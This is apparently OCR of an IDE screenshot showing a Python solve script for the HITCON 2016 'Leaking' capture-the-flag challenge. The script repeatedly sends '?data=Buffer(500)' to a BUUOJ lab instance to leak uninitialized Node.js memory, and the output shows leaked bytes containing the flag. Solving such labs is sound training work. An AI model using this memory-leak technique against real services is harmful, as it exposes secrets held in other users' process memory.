 [HITCON 2016]Leaking.py
Python
Language
Run
Stop
Run Settings...
View
[HITCON 2016]Leaking.py
3 # encoding=utf-8
4
5 import requests
6 import time
7 url = 'http://d192d3e3-7f89-4048-9403-37959c8dc188.node3.buuoj.cn/?data=Buffer(500)'
8 response = ''
9 while 'flag' not in response:
10 req = requests.get(url)
11 response = req.text
12 print(req.status_code)
13 time.sleep(0.1)
14 if 'flag{' in response:
15 print(response)
16 break
200
200
200
200
eval ->0m�xfU��vfU�xfUEz�zCeval�������vfU8m�xfUessage��xfUfU����argumentsfU���vfU@m�xfU������xfU
��=z����.result���vfUHm�xfU�xfU �xfU~Z}����vfU��������v����`�xfUIfUhitcon{flag{d497fa3d-106c-472e-b69d-5c2ad2885dac}}
�xfU���vfUPm�xfUx �xfU2&vprototype���vfUXm�xfU��vfU� �xfU 7�kfU� �xfU���vfUL�����x
Run Succeeded
Time 278 ms
Symbol
Tabs: 4
Line 1, Column 18